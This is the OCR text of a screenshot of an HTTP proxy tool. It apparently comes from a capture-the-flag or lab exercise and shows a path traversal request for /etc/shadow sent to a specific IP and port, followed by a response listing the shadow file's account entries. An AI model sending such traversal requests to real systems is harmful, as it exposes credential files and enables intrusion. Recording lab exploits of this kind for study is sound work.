 1 × 5 × 6 × 7 × +
Send Cancel < ▼ > ▼ Target: http://103.9
Request
Pretty Raw Hex Hackvertor \n
1 GET /../../../../etc/shadow HTTP/1.1
2 Host: 103.97.125.56:30140
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
4 Accept:
text/html,application/xhtml+xml,application/x
l;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: __wzde9adee46f60ac7921279=
1749968017|60374d405c38
9 Upgrade-Insecure-Requests: 1
0 Priority: u=0, i
1
2
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
14 shutdown:!::0:::::
15 halt:!::0:::::
16 mail:!::0:::::
17 news:!::0:::::
18 uucp:!::0:::::
19 operator:!::0:::::
20 man:!::0:::::
21 postmaster:!::0:::::
22 cron:!::0:::::
23 ftp:!::0:::::
24 sshd:!::0:::::
25 at:!::0:::::
26 squid:!::0:::::
27 xfs:!::0:::::
28 games:!::0:::::
29 cyrus:!::0:::::
30 vpopmail:!::0:::::
31 ntp:!::0:::::
32 smmsp:!::0:::::
33 guest:!::0:::::
34 nobody:!::0:::::
35 cookiehanhoan:!:19542:0:99999:7:::
36
Search 0 highlights
Inspector
Request attr
Request que
Request bo
Request coo
Request hea
Response he
one